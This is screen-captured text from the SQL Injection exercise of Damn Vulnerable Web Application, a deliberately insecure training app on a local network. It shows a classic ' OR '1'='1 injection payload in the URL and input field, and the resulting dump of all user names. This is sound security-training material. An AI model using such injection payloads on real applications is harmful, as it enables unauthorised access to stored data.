 1 2 3 4
11:22
Damn Vulnerable Web A
Not secure 192.168.50.11/dvwa/vulnerabilities/sqli/?id=SELECT+nome%2C+cognome+FROM+utenti+WHERE+id+%3D+%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
SELECT nome, cognome FRO Submit
ID: SELECT nome, cognome FROM utenti WHERE id = ' OR '1'='1
First name: admin
Surname: admin
ID: SELECT nome, cognome FROM utenti WHERE id = ' OR '1'='1
First name: Gordon
Surname: Brown
ID: SELECT nome, cognome FROM utenti WHERE id = ' OR '1'='1
First name: Hack
Surname: Me
ID: SELECT nome, cognome FROM utenti WHERE id = ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: SELECT nome, cognome FROM utenti WHERE id = ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7